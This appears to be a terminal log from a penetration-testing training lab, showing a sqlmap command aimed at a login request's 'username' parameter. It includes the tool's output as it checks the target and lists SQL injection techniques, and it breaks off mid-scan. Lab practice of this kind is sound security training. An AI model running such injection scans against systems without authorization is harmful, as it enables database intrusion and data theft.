 root@PentesterAcademyLab:~# sqlmap -r request -p username
{1.2.3#stable}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's
responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not responsibl
e for any misuse or damage caused by this program
[*] starting at 00:58:49
[00:58:49] [INFO] parsing HTTP request from 'request'
[00:58:49] [INFO] testing connection to the target URL
[00:58:50] [INFO] checking if the target is protected by some kind of WAF/IPS/IDS
[00:58:50] [INFO] testing if the target URL content is stable
[00:58:51] [INFO] target URL content is stable
[00:58:51] [WARNING] heuristic (basic) test shows that POST parameter 'username' might not be injectable
[00:58:51] [INFO] heuristic (XSS) test shows that POST parameter 'username' might be vulnerable to cross-site scripting (X
SS) attacks
[00:58:51] [INFO] testing for SQL injection on POST parameter 'username'
[00:58:51] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[00:58:52] [WARNING] reflective value(s) found and filtering out
[00:58:55] [INFO] testing 'MySQL >= 5.0 boolean-based blind - Parameter replace'
[00:58:55] [INFO] testing 'MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)'
[00:58:57] [INFO] testing 'PostgreSQL AND error-based - WHERE or HAVING clause'
[00:59:01] [INFO] testing 'Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause (IN)'